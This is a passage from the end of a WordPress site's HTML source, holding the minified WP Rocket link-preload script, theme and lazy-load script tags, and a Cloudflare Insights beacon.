e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->